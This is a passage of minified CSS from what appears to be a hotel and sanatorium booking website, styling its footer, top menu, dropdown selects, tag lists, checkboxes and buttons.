a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 